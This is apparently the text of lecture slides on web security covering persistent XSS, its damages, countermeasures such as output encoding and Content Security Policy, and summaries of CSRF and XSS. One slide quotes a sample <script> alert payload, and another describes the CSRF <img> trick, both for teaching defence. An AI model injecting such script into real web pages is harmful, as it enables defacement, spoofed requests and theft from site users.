
Persistent XSS: an example
In this example, a persistent XSS will execute when anyone navigates to Leaderboard and clicks on Nissan

Slide 52

Next thing we see

Slide 53

This is the comments section

Slide 54

Let’s view the page source

Slide 55
Persistent XSS in reality
Get users’ browsers to dance the Harlem Shake
Watch this YouTube video: https://www.youtube.com/watch?v=1anIUDvdCjY
What do you think happened?
- The researcher inserted a DNS record for his website into a DNS server that contained XSS code
- Whenever his website is queried in whois by whoever, the XSS code loads

Slide 56
Damages caused by XSS
Web defacing
Spoofed requests
Stealing information

Slide 57
Fundamental Cause of XSS
HTML allows JavaScript code to be mixed with data

Slide 58
Countermeasures
Two approaches
Get rid of code from user input
Separate code from data

Slide 59
Get rid of code: input filtering
Removes code from user inputs.
It is difficult to implement as there are many ways to embed code other than <script> tag.
Use open-source libraries that can filter out JavaScript code, e.g., jsoup API clean()

Slide 60
Get rid of code: output encoding
Replaces HTML markups with alternative representations.
Converts <script> alert(‘XSS’) </script> to &lt;script&gt;alert(‘XSS’)

Slide 61

Separate code from data: Content Security Policy (CSP)
Two ways to include JavaScript inside HTML: the inline approach and the link approach.

Slide 62
Separate code from data: CSP
Inline vs. link: which one is bad?
Idea behind CSP: server tells browser which sources to trust

Slide 63
CSP Example
Policy based on the origin of the code
The above is included in the HTTP response header

Slide 64

How to securely allow inlined code
Using nonce
Using hash of the code
Allowed
Not allowed

Slide 65
Other add-on countermeasures
HttpOnly cookies
Browser native defense: X-XSS-Protection header in IE
Should use a defense-in-depth approach

Slide 66
Summary: CSRF
Victim:
Attacker goal:
Attacker tricking mechanism:

Slide 67
Summary: CSRF
Victim: user who has an account on a vulnerable server where requests from the user’s browser to the server have a predictable structure
Attacker goal: make requests to the server via the user’s browser that look to the server like the user intended to make them
Attacker tricking mechanism: get the user to visit a web page under the attacker’s control and embed something like <img src=…> to force the user to send it

Slide 68
Summary: XSS
Victim:
Attacker goal:
Attacker tricking mechanism:

Slide 69
Summary: XSS
Victim: user who executes malicious code that is sent via the vulnerable web server
Attacker goal: get their malicious code the same privilege as that from the vulnerable website
Attacker tricking mechanism: get the user to click on a malicious link via social engineering (reflected XSS); none (stored XSS)

Slide 70
Discussion Questions
Question 1: What are the main differences of CSRF and XSS attacks? They both have “cross site” in their names.
Question 2: Can we use the countermeasures against CSRF attacks to defend against XSS attacks, including the secret token and same-site cookie approaches?

